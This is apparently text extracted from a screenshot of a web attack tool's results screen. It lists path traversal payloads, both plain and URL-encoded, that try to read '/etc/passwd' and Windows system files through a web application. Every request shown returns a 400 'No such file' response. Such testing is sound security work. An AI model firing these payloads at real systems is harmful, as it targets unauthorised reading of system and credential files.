 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Com
30 %2e%2e%2f%2e%2e%2f%77%69%6e%6e%74%2f%73%79%... 400 136
31 %2e%2e%2f%77%69%6e%6e%74%2f%73%79%73%74%65... 400 136
32 ../../../../../../../../../etc/passwd 400 136
33 ../../../../../../../../etc/passwd 400 136
34 ../../../../../../../etc/passwd 400 136
35 ../../../../../../etc/passwd 400 136
36 ../../../../../etc/passwd 400 136
37 ../../../../etc/passwd 400 136
38 ../../../etc/passwd 400 136
39 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2... 400 136
40 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2... 400 136
41 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2... 400 136
42 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2... 400 136
43 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2... 400 136
44 %2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%... 400 136
45 %2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%... 400 136
46 %2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%... 400 136
50 %%32%65%%32%65%%32%66%%32%65%%32%65%%32... 400 136
Request Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"